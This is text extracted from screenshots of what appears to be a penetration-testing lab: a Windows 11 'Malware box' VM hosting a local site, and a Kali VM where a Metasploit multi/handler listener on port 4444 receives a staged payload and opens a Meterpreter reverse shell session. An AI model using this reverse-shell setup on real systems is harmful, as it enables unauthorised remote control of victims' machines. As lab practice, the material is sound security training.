 windows 11 - VMware Workstation
File Edit View VM Tabs Help
Home windows 11 Malware box
NSA Gujarat State
localhost/nsa/index.php?page=home
NSA Gujarat State
WELCOME!
NSA Gujarat State
Upcoming Events
Contact us
Search
7:26 PM
5/2/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali1 - VMware Workstation
File Edit View VM Tabs Help
Home kali1
Applications Places Terminal May 2 09:56
kali@kali: ~
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
kali@kali: ~
cess, none)
LHOST 192.168.162.137 yes The listen address (an interface may b
e specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.162.137:4444
[*] Sending stage (175686 bytes) to 192.168.162.144
[*] Meterpreter session 11 opened (192.168.162.137:4444 -> 192.168.162.144:500
17) at 2023-05-02 09:56:05 -0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
92°
7:26 PM
5/2/2023
16